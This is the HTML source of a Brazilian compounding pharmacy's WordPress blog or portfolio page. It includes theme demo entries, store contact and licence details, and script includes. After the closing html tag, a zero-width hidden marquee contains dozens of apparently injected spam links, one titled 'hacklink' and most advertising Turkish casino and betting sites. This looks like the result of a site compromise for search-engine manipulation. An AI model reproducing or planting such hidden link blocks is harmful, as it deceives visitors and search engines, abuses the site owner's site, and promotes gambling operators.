<li class="page_item page-item-3817"><a href="https://www.essencialdf.com.br/convenios/">Convênios</a></li>
<li class="page_item page-item-4310"><a href="https://www.essencialdf.com.br/area-do-prescritor/">Área do Prescritor</a></li>
<li class="page_item page-item-4412"><a href="https://www.essencialdf.com.br/equipe/">Equipe Farmacêutica</a></li>
<li class="page_item page-item-4626"><a href="https://www.essencialdf.com.br/orcamento/">Orçamento</a></li>
<li class="page_item page-item-4718"><a href="https://www.essencialdf.com.br/fale-conosco/">Fale Conosco</a></li>
<li class="page_item page-item-2"><a href="https://www.essencialdf.com.br/nossas_lojas/">Nossas Lojas</a></li>
<li class="page_item page-item-5745"><a href="https://www.essencialdf.com.br/servicos/">Serviços</a></li>
<li class="page_item page-item-5766"><a href="https://www.essencialdf.com.br/aessencial/">A ESSENCIAL</a></li>
<li class="page_item page-item-1206"><a href="https://www.essencialdf.com.br/por-que-ser-essencial/">Por que escolher a Essencial?</a></li>
<li class="page_item page-item-6694"><a href="https://www.essencialdf.com.br/florais-de-bach/">Florais de Bach</a></li>
<li class="page_item page-item-6696"><a href="https://www.essencialdf.com.br/produtos-veterinarios/">Produtos Veterinários</a></li>
<li class="page_item page-item-6698"><a href="https://www.essencialdf.com.br/cosmeticos/">Cosméticos</a></li>
<li class="page_item page-item-6703"><a href="https://www.essencialdf.com.br/suplementos-nutricionais/">Suplementos Nutricionais</a></li>
<li class="page_item page-item-6705"><a href="https://www.essencialdf.com.br/inovacoes/">Inovações</a></li>
<li class="page_item page-item-6904"><a href="https://www.essencialdf.com.br/socioambiental/">SocioAmbiental</a></li>
<li class="page_item page-item-6907"><a href="https://www.essencialdf.com.br/essencialsustentavel/">Essencial Sustentável</a></li>
<li class="page_item page-item-7912"><a href="https://www.essencialdf.com.br/confirmacao-de-assinatura/">Confirmação de Assinatura</a></li>
<li class="page_item page-item-106"><a href="https://www.essencialdf.com.br/essencialsocial/">Essencial Social</a></li>
<li class="page_item page-item-110 current_page_parent"><a href="https://www.essencialdf.com.br/blog/">Blog</a></li>
<li class="page_item page-item-163"><a href="https://www.essencialdf.com.br/loja-virtual/">Loja Virtual</a></li>
<li class="page_item page-item-178"><a href="https://www.essencialdf.com.br/carrinho/">Carrinho</a></li>
<li class="page_item page-item-179"><a href="https://www.essencialdf.com.br/checkout/">Finalizando-pedido</a></li>
<li class="page_item page-item-636"><a href="https://www.essencialdf.com.br/">Home</a></li>
</ul></div>
		    </div>
		</div>
	
	<!-- Start Wrapper -->
	<div class="wrapper wide-layout">
	
		
	
<div class="header-outer transparent-dark desktop-menu-tablet" data-class-style="transparent-dark" data-sticky-topbar="0">
        
    
    <!-- Start Header -->
    <div id="header" class="header" data-sticky="1" data-header-height="90" data-sticky-height="60" data-shrink="1">

        <div class="container">

                <div class="header-leftside">
                    <div id="logo" class="logo">
                        <div class="logo-c">
                                                            <a href="https://www.essencialdf.com.br/" title="Essencial &#8211; Farmácia de Manipulação" rel="home">
                                                                            <img class="dark-logo no-retina" width="" height="" 
                                        src="http://www.essencialdf.com.br/wp-content/uploads/2017/04/logo-site-1.png" alt="" />
                                                                                                                <img class="dark-logo retina" width="" height="" src="http://www.essencialdf.com.br/wp-content/uploads/2017/04/logo-site-1.png" alt="" />
                                                                                                                <img class="light-logo no-retina" width="" height="" src="http://www.essencialdf.com.br/wp-content/uploads/2017/04/logo-site-1.png" alt="" />
                                                                                                                <img class="light-logo retina" width="" height="" src="http://www.essencialdf.com.br/wp-content/uploads/2017/04/logo-site-1.png" alt="" />
                                                                    </a>
                                                    </div>
                    </div>
                </div>

                <div class="header-rightside">
                    <div class="header-right">
                        <div class="nav-menu">
                            <ul id="menu-header-menu" class=""><li id="nav-menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  no-mega-menu " ><a href="https://www.essencialdf.com.br/" class="" >Home</a></li>
<li id="nav-menu-item-6254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  no-mega-menu " ><a href="https://www.essencialdf.com.br/aessencial/" class="" >A ESSENCIAL</a>
<div class="second-lvl"><ul>
	<li id="nav-menu-item-6255" class="menu-item menu-item-type-post_type menu-item-object-page  no-mega-menu " ><a href="https://www.essencialdf.com.br/nossas_lojas/" class="" >Nossas Lojas</a></li>
	<li id="nav-menu-item-6253" class="menu-item menu-item-type-post_type menu-item-object-page  no-mega-menu " ><a href="https://www.essencialdf.com.br/servicos/" class="" >Serviços</a></li>
	<li id="nav-menu-item-6256" class="menu-item menu-item-type-post_type menu-item-object-page  no-mega-menu " ><a href="https://www.essencialdf.com.br/equipe/" class="" >Equipe Farmacêutica</a></li>
	<li id="nav-menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page  no-mega-menu " ><a href="https://www.essencialdf.com.br/por-que-ser-essencial/" class="" >Por que escolher a Essencial?</a></li>
	<li id="nav-menu-item-6915" class="menu-item menu-item-type-post_type menu-item-object-page  no-mega-menu " ><a href="https://www.essencialdf.com.br/socioambiental/" class="" >SocioAmbiental</a></li>
	<li id="nav-menu-item-6257" class="menu-item menu-item-type-post_type menu-item-object-page  no-mega-menu " ><a href="https://www.essencialdf.com.br/convenios/" class="" >Convênios</a></li>
	<li id="nav-menu-item-6258" class="menu-item menu-item-type-post_type menu-item-object-page  no-mega-menu " ><a href="https://www.essencialdf.com.br/galeria-de-fotos/" class="" >Galeria de Fotos</a></li>
</ul></div>
</li>
<li id="nav-menu-item-6259" class="menu-item menu-item-type-post_type menu-item-object-page  no-mega-menu " ><a href="https://www.essencialdf.com.br/orcamento/" class="" >Orçamento</a></li>
<li id="nav-menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent  no-mega-menu " ><a href="https://www.essencialdf.com.br/blog/" class="" >Blog</a></li>
<li id="nav-menu-item-6252" class="menu-item menu-item-type-post_type menu-item-object-page  no-mega-menu " ><a href="https://www.essencialdf.com.br/fale-conosco/" class="" >Fale Conosco</a></li>
</ul>                        </div>
                        <div class="show-menu"><span><i></i></span></div>
                                                    <div class="show-search"><span><i class="fa fa-search"></i></span></div>
                                            </div>
                 </div>

        </div>

                    <div id="search-box" class="search-box">
                <div class="container">
                    <form role="search" method="get" class="searchform" action="https://www.essencialdf.com.br/">
                        <input id="s" type="search" class="field" name="s" value="Enter your keywords..." onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;" />
                    </form>
                    <div class="close-btn">&times;</div>
                </div>
            </div>
        
    </div>
</div>   
            <div class="page-header text-right cover-bg parallax-content" data-stellar-background-ratio=0.4 style="padding-top:200px; padding-bottom:150px; background-image:url(http://www.essencialdf.com.br/wp-content/uploads/2014/12/topo-page-blog.jpg); ">
                <div class="container">
                    <div class="page_header-content">
                        <h2 class="custom-font-15" style="font-size:46px; line-height:56px; letter-spacing:3px; text-transform:uppercase; color:#2b3e4d; " data-letter-spacing=3  >
                                NOTÍCIAS                        </h2>
                                                    <h5 class="custom-font-15" style="font-size:22px; line-height:16px; letter-spacing:6px; text-transform:uppercase; color:#2b3e4d; " data-letter-spacing=6 >
                                E DICAS DE SAÚDE                            </h5>
                                            </div>
                </div>
                            </div>
            
    <!-- Start Main Container -->
    <div id="main-content" class="main-content">

			<!-- Start Posts Container -->
			<div class="projects-wrap space-true">

				<div id="filters">
					<ul class="filters-list clearfix">
													<li><a href="https://www.essencialdf.com.br/brodaty-roman/">All</a></li>
													<li class="cat-item cat-item-26"><a href="https://www.essencialdf.com.br/project-type/branding/">Branding</a>
</li>
	<li class="cat-item cat-item-28 current-cat"><a aria-current="page" href="https://www.essencialdf.com.br/project-type/design/">Design</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.essencialdf.com.br/project-type/illustration/">Illustration</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.essencialdf.com.br/project-type/print/">Print</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.essencialdf.com.br/project-type/solid/">Solid</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.essencialdf.com.br/project-type/typography/">Typography</a>
</li>
					</ul>
				</div>

				<div class="container">
					
				<div class="projects-list grid-layout projects-style-1 space-true projects-cols-3" data-projects-cols="3">

					<div class="projects-loader">
						<div class="spinner">
							<div class="double-bounce1"></div>
							<div class="double-bounce2"></div>
						</div>
					</div>

					<div class="grid-sizer"></div>

												
					<div class="project-item  style-1 design solid ">
						<figure>
														<figcaption>
								<a class="touch-open-project" href="https://www.essencialdf.com.br/portfolio/brodaty-roman/"></a>
								<div class="project-info">
									<h4><a href="https://www.essencialdf.com.br/portfolio/brodaty-roman/">Brodaty Roman</a></h4>
									<div class="project-categories">
									<a href="https://www.essencialdf.com.br/project-type/design/">Design</a> <a href="https://www.essencialdf.com.br/project-type/solid/">Solid</a> 									</div>
								</div>
								<div class="project-links">
									<a href="http://themeforest.net/user/zoom-arts" class="project-custom-link" title="Brodaty Roman"><i class="icon-link8"></i></a>									<a href="" class="open-image lightbox" title="Brodaty Roman"><i class="icon-expand4"></i></a>									<a title="Brodaty Roman" href="https://www.essencialdf.com.br/portfolio/brodaty-roman/" class="open-post"><i class="icon-arrow-right4"></i></a>
								</div>
								<div class="project-border-1"></div>
								<div class="project-border-2"></div>
								<div class="project-border-3"></div>
								<div class="project-border-4"></div>
							</figcaption>
						</figure>
					</div>

												
					<div class="project-item  style-1 design print ">
						<figure>
														<figcaption>
								<a class="touch-open-project" href="https://www.essencialdf.com.br/portfolio/deerz/"></a>
								<div class="project-info">
									<h4><a href="https://www.essencialdf.com.br/portfolio/deerz/">Deerz</a></h4>
									<div class="project-categories">
									<a href="https://www.essencialdf.com.br/project-type/design/">Design</a> <a href="https://www.essencialdf.com.br/project-type/print/">Print</a> 									</div>
								</div>
								<div class="project-links">
																		<a href="" class="open-image lightbox" title="Deerz"><i class="icon-expand4"></i></a>									<a title="Deerz" href="https://www.essencialdf.com.br/portfolio/deerz/" class="open-post"><i class="icon-arrow-right4"></i></a>
								</div>
								<div class="project-border-1"></div>
								<div class="project-border-2"></div>
								<div class="project-border-3"></div>
								<div class="project-border-4"></div>
							</figcaption>
						</figure>
					</div>

												
					<div class="project-item  style-1 design illustration ">
						<figure>
														<figcaption>
								<a class="touch-open-project" href="https://www.essencialdf.com.br/portfolio/tom-reid/"></a>
								<div class="project-info">
									<h4><a href="https://www.essencialdf.com.br/portfolio/tom-reid/">Tom Reid&#8217;s</a></h4>
									<div class="project-categories">
									<a href="https://www.essencialdf.com.br/project-type/design/">Design</a> <a href="https://www.essencialdf.com.br/project-type/illustration/">Illustration</a> 									</div>
								</div>
								<div class="project-links">
																		<a href="" class="open-image lightbox" title="Tom Reid&#8217;s"><i class="icon-expand4"></i></a>									<a title="Tom Reid&#8217;s" href="https://www.essencialdf.com.br/portfolio/tom-reid/" class="open-post"><i class="icon-arrow-right4"></i></a>
								</div>
								<div class="project-border-1"></div>
								<div class="project-border-2"></div>
								<div class="project-border-3"></div>
								<div class="project-border-4"></div>
							</figcaption>
						</figure>
					</div>

												
					<div class="project-item  style-1 design typography ">
						<figure>
														<figcaption>
								<a class="touch-open-project" href="https://www.essencialdf.com.br/portfolio/da-architects/"></a>
								<div class="project-info">
									<h4><a href="https://www.essencialdf.com.br/portfolio/da-architects/">DA Architects</a></h4>
									<div class="project-categories">
									<a href="https://www.essencialdf.com.br/project-type/design/">Design</a> <a href="https://www.essencialdf.com.br/project-type/typography/">Typography</a> 									</div>
								</div>
								<div class="project-links">
																		<a href="" class="open-image lightbox" title="DA Architects"><i class="icon-expand4"></i></a>									<a title="DA Architects" href="https://www.essencialdf.com.br/portfolio/da-architects/" class="open-post"><i class="icon-arrow-right4"></i></a>
								</div>
								<div class="project-border-1"></div>
								<div class="project-border-2"></div>
								<div class="project-border-3"></div>
								<div class="project-border-4"></div>
							</figcaption>
						</figure>
					</div>

												
					<div class="project-item  style-1 design solid ">
						<figure>
														<figcaption>
								<a class="touch-open-project" href="https://www.essencialdf.com.br/portfolio/the-merchants/"></a>
								<div class="project-info">
									<h4><a href="https://www.essencialdf.com.br/portfolio/the-merchants/">The Merchants</a></h4>
									<div class="project-categories">
									<a href="https://www.essencialdf.com.br/project-type/design/">Design</a> <a href="https://www.essencialdf.com.br/project-type/solid/">Solid</a> 									</div>
								</div>
								<div class="project-links">
																		<a href="" class="open-image lightbox" title="The Merchants"><i class="icon-expand4"></i></a>									<a title="The Merchants" href="https://www.essencialdf.com.br/portfolio/the-merchants/" class="open-post"><i class="icon-arrow-right4"></i></a>
								</div>
								<div class="project-border-1"></div>
								<div class="project-border-2"></div>
								<div class="project-border-3"></div>
								<div class="project-border-4"></div>
							</figcaption>
						</figure>
					</div>

															
				</div>

			</div>

								
		</div>
		<!-- End Posts Container -->

    </div>
	<!-- End Main Container -->


	        <!-- Start Footer -->
			<div id="footer" class="footer dark-footer">
				<div class="container">

					<!-- Go Top Links -->
					<a href="#" id="go-top"><i class="icon-chevron-up2"></i></a>

					<div class="row">

						<!-- First Column -->
																		<div class="col-md-4">																									<div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="211" height="69" src="https://www.essencialdf.com.br/wp-content/uploads/2017/01/logo-essencial-bco-110x36px-3.png" alt="" class="wp-image-5548"/></figure>
</div><div id="block-19" class="widget widget_block widget_text">
<p class="has-white-color has-text-color"><strong><img decoding="async" draggable="false" role="img" class="emoji" src="https://s.w.org/images/core/emoji/14.0.0/svg/1f48a.svg" alt="💊"> </strong>Medicamentos, suplementos, fitoterápicos<br><strong><img decoding="async" draggable="false" role="img" class="emoji" src="https://s.w.org/images/core/emoji/14.0.0/svg/1f9f4.svg" alt="🧴"> </strong>Cosméticos, homeopatia, produtos veterinários<br>e muito mais!<br><br><strong><img decoding="async" draggable="false" role="img" class="emoji" src="https://s.w.org/images/core/emoji/14.0.0/svg/260e.svg" alt="☎"> </strong> Taguatinga | Fone: (61) 3242-9666<br><br>QNA 17 LOTE 12 - TAGUATINGA NORTE BRASÍLIA - DF<br>Taguatinga, Distrito Federal 72110170<br>Brasil</p>
</div><div id="block-21" class="widget widget_block widget_text">
<p class="has-white-color has-text-color"><br><br>HORÁRIO DE ATENDIMENTO<br><strong>Taguatinga e Asa Sul:</strong><br>Segunda à Sexta: 08h às 19h.<br>Sábado: 08h às 16h.</p>
</div>						</div>

						<!-- Seconed Column -->
												<div class="col-md-4">																									<div id="block-17" class="widget widget_block widget_text">
<p class="has-white-color has-text-color"><strong>ENCONTRE A ESSENCIAL MAIS PERTO DE VOCÊ</strong><br><strong><span style="text-decoration: underline;">Taguatinga:</span></strong><br>Razão Social: ESSENCIAL DROGARIA E MANIPULAÇÃO DE FÓRMULAS LTDA<br>CNPJ: 05.571.947/0001-76<br>Farmacêutico responsável: CONCEIÇÃO DE MARIA MACIEL ASEVEDO<br>AE: 0.35542.7<br>AFE: 1.36375-5<br>Licença Sanitária: 00050-15<br><br><strong><span style="text-decoration: underline;">Asa Sul:</span></strong><br>Razão Social: ESSENCIAL DROGARIA E MANIPULAÇÃO DE FÓRMULAS LTDA<br>CNPJ: 05.571.947/0002-57<br>Farmacêutico responsável: MARINA DE MEDEIROS ARAUJO / JULIANA LOUREIRO DE ASSIS / DEBORA SOUSA DE ARAUJO MELO<br>AE: 0.51311-8<br>AFE: 1.36675-5<br>Licença Sanitária: 06358-1</p>
</div>						</div>

						<!-- Third Column -->
												<div class="col-md-4">																			</div>
						
						<!-- Fourth Column -->
						
					</div>
				</div>
			</div>
			<!-- End Footer -->

        
    		<div id="copyright" class="copyright">
				<div class="container">
					<p style="text-align: center;">©[2023] Essencial Farmácia de Manipulação - Desenvolvido por <a href="https://pharmaceuticalconsultoria.com/" target="_blank" rel="noopener">Pharmaceutical Propaganda</a>.</p>				</div>
			</div>

    	

<!-- End Wrapper -->
</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.essencialdf.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.essencialdf.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.essencialdf.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="otw-bm-main-script-js-extra">
/* <![CDATA[ */
var otw_bm_js_labels = {"otw_bm_loading_text":"Loading posts...","otw_bm_no_more_posts_text":"No More Posts Found"};
var socialShareURL = "https:\/\/www.essencialdf.com.br\/wp-admin\/admin-ajax.php?action=social_share&nonce=08fe312af0";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/plugins/otw-blog-manager/frontend/js/script.js?ver=6.7.4" id="otw-bm-main-script-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https:\/\/www.essencialdf.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="zoomarts-love-js-extra">
/* <![CDATA[ */
var zoomartsLove = {"ajaxurl":"https:\/\/www.essencialdf.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/themes/dalton/framework/functions/love/js/love.js?ver=1.0" id="zoomarts-love-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/themes/dalton/js/plugins/jquery.easing.js?ver=1.3" id="za-easing-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/themes/dalton/js/bootstrap.min.js?ver=6.7.4" id="za-bootstrap-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/themes/dalton/js/plugins/crossfade.jquery.js?ver=1.0" id="za-crossfade-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/themes/dalton/js/plugins/jquery.stellar.min.js?ver=0.6.2%20" id="za-stellar-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/themes/dalton/js/plugins/waypoints.min.js?ver=6.7.4" id="za-waypoints-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/themes/dalton/js/plugins/jquery.fitvids.js?ver=6.7.4" id="za-fitvids-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/themes/dalton/js/plugins/counter.min.js?ver=6.7.4" id="za-counter-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/themes/dalton/js/plugins/jquery.mb.ytplayer.min.js?ver=6.7.4" id="za-YTPlayer-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/themes/dalton/js/plugins/jquery.easypiechart.min.js?ver=6.7.4" id="za-pie-chart-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/themes/dalton/js/plugins/parallax.min.js?ver=1.0" id="za-layers-parallax-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/themes/dalton/js/plugins/lightcase.js?ver=1.2.0" id="za-lightcase-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/themes/dalton/js/plugins/jquery.pin.min.js?ver=6.7.4" id="za-pin-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/themes/dalton/js/plugins/owl.carousel.min.js?ver=6.7.4" id="za-owl-carousel-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/themes/dalton/js/plugins/isotope.pkgd.min.js?ver=2.1.0" id="za-isotope-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/themes/dalton/js/plugins/imagesloaded.min.js?ver=3.1.1" id="za-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/themes/dalton/js/plugins/mediaelement-and-player.min.js?ver=2.16.4" id="za-mediaelement-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/themes/dalton/js/plugins/jquery.matchHeight-min.js?ver=2.16.4" id="za-match-height-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/themes/dalton/js/main.js?ver=6.7.4" id="za-main-js"></script>
<script type="text/javascript" src="https://www.essencialdf.com.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.13.0" id="wpb_composer_front_js-js"></script>

</body>
</html>
<!-- SEO:OK -->
<marquee style='position: absolute; width: 0px;'>
<a href="https://linksdiamond.com" title="hacklink">hacklink</a>
<a href="https://seebloginfo.com" title="casinolevant giriş">casinolevant giriş</a>
<a href="https://seebloginfo.com" title="casinolevant güncel giriş">casinolevant güncel giriş</a>
<a href="https://topnamepicks.com" title="casinolevant">casinolevant</a>
<a href="https://topnamepicks.com" title="casinolevant giriş">casinolevant giriş</a>
<a href="https://topnamepicks.com" title="casinolevant güncel giriş">casinolevant güncel giriş</a>
<a href="https://2048gamehub.com" title="casinolevant">casinolevant</a>
<a href="https://2048gamehub.com" title="casinolevant giriş">casinolevant giriş</a>
<a href="https://2048gamehub.com" title="casinolevant güncel giriş">casinolevant güncel giriş</a>
<a href="https://smartrecoveryus.com" title="casinolevant">casinolevant</a>
<a href="https://smartrecoveryus.com" title="casinolevant giriş">casinolevant giriş</a>
<a href="https://smartrecoveryus.com" title="casinolevant güncel giriş">casinolevant güncel giriş</a>
<a href="https://resizerhub.com" title="casinolevant">casinolevant</a>
<a href="https://resizerhub.com" title="casinolevant giriş">casinolevant giriş</a>
<a href="https://resizerhub.com" title="casinolevant güncel giriş">casinolevant güncel giriş</a>
<a href="https://tr.2026casinolevanttgiris.com/" title="casinolevant">casinolevant</a>
<a href="https://tr.2026casinolevanttgiris.com/" title="casinolevant giriş">casinolevant giriş</a>
<a href="https://tr.2026casinolevanttgiris.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a>
<a href="https://spy-x-family-manga.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a>
<a href="https://1002juegos.com" title="casinolevant">casinolevant</a>
<a href="https://1002juegos.com" title="casinolevant giriş">casinolevant giriş</a>
<a href="https://1002juegos.com" title="casinolevant güncel giriş">casinolevant güncel giriş</a>
<a href="https://sehmuzabasim9.com/" title="sehmuzabastim">sehmuzabastim</a>
<a href="https://sehmuzabasim99.com/" title="sehmuz">sehmuz</a>
<a href="https://100pisem.com/" title="casinolevant">casinolevant</a>
<a href="https://100pisem.com/" title="casinolevant giriş">casinolevant giriş</a>
<a href="https://aristoparkingsolutions.com/" title="royalbet">royalbet</a>
<a href="https://aristoparkingsolutions.com/" title="royalbet giriş">royalbet giriş</a>
<a href="https://aristoparkingsolutions.com/" title="royalbet güncel giriş">royalbet güncel giriş</a>
<a href="https://zoetto.in/" title="kingroyal">kingroyal</a>
<a href="https://zoetto.in/" title="kingroyal giriş">kingroyal giriş</a>
<a href="https://zoetto.in/" title="kingroyal güncel giriş">kingroyal güncel giriş</a>
<a href="https://shopkar.in/" title="kingroyal">kingroyal</a>
<a href="https://shopkar.in/" title="kingroyal giriş">kingroyal giriş</a>
<a href="https://shopkar.in/" title="kingroyal vip">kingroyal vip</a>
<a href="https://shopkar.in/" title="kingroyal bonus">kingroyal bonus</a>
<a href="https://speedysistemas.com.br/" title="teosbet">teosbet</a>
<a href="https://speedysistemas.com.br/" title="teosbet giriş">teosbet giriş</a>
<a href="https://speedysistemas.com.br/" title="teosbet güncel giriş">teosbet güncel giriş</a>
<a href="https://ascb.ro/" title="bets10">bets10</a>
<a href="https://ascb.ro/" title="bets10 giriş">bets10 giriş</a>
<a href="https://ascb.ro/" title="bets10 güncel">bets10 güncel</a>
<a href="https://ascb.ro/" title="bets10 güncel giriş">bets10 güncel giriş</a>
<a href="https://www.eitmedical.com/" title="kingroyal">kingroyal</a>
<a href="https://www.eitmedical.com/" title="kingroyal giriş">kingroyal giriş</a>
<a href="https://www.eitmedical.com/" title="kingroyal güncel giriş ">kingroyal güncel giriş </a>
<a href="https://www.eitmedical.com/" title="kingroyal bonus">kingroyal bonus</a>
<a href="https://encorecases.com/" title="bets10">bets10</a>
<a href="https://encorecases.com/" title="bets10 giriş">bets10 giriş</a>
<a href="https://encorecases.com/" title="bets10 güncel">bets10 güncel</a>
<a href="https://encorecases.com/" title="bets10 güncel">bets10 güncel</a>
<a href="https://encorecases.com/" title="bets10 güncel giriş">bets10 güncel giriş</a>
<a href="https://www.ibelborracha.com.br/" title="portobet giriş">portobet giriş</a>
<a href="https://www.ibelborracha.com.br/" title="portobet güncel giriş">portobet güncel giriş</a>
<a href="http://www.vimalprinters.com/" title="betticket">betticket</a>
<a href="http://www.vimalprinters.com/" title="betticket güncel giriş">betticket güncel giriş</a>
<a href="http://www.vimalprinters.com/" title="betticket giriş">betticket giriş</a>
<a href="https://www.titanicresortaquapark.com/" title="casinolevant">casinolevant</a>
<a href="https://www.titanicresortaquapark.com/" title="casinolevant giriş">casinolevant giriş</a>
<a href="https://www.titanicresortaquapark.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a>
<a href="https://rscgroupdholera.in/" title="interbahis">interbahis</a>
<a href="https://rscgroupdholera.in/" title="interbahis giriş">interbahis giriş</a>
<a href="https://rscgroupdholera.in/" title="interbahis güncel giriş">interbahis güncel giriş</a>
<a href="https://www.movastyle.com/" title="tlcasino">tlcasino</a>
<a href="https://www.movastyle.com/" title="tlcasino giriş">tlcasino giriş</a>
<a href="https://www.movastyle.com/" title="tlcasino güncel giriş">tlcasino güncel giriş</a>
<a href="https://101pisem.cc" title="casinolevant">casinolevant</a>
<a href="https://101pisem.cc" title="casinolevant giriş">casinolevant giriş</a>
<a href="https://101pisem.cc" title="casinolevant güncel giriş">casinolevant güncel giriş</a>
<a href="https://sportsskills.in/" title="bets10">bets10</a>
<a href="https://sportsskills.in/" title="bets10 giriş">bets10 giriş</a>
<a href="https://sportsskills.in/" title="bets10 güncel">bets10 güncel</a>
<a href="https://sportsskills.in/" title="bets10 güncel giriş">bets10 güncel giriş</a>
<a href="https://trattoriavalona.net/" title="bets10">bets10</a>
<a href="https://trattoriavalona.net/" title="bets10 giriş">bets10 giriş</a>
<a href="https://trattoriavalona.net/" title="bets10 güncel">bets10 güncel</a>
<a href="https://trattoriavalona.net/" title="bets10 güncel giriş">bets10 güncel giriş</a>
<a href="https://sehmuzabasim999.com/" title="sehmuz">sehmuz</a>
<a href="https://ireps.in/" title="interbahis">interbahis</a>
<a href="https://ireps.in/" title="interbahis giriş">interbahis giriş</a>
<a href="https://ireps.in/" title="interbahis güncel giriş">interbahis güncel giriş</a>
